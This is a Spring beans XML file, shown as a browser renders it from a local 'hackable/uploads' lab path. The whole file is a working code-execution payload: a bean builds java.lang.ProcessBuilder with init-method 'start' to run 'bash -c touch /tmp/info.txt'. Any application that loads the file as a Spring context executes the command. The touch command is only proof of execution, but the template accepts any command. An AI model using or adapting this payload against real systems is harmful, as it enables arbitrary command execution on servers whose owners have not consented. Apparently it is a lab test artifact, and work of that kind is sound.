 127.0.0.1:8081/hackable/uploads/touch.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>
<![CDATA[ touch /tmp/info.txt ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>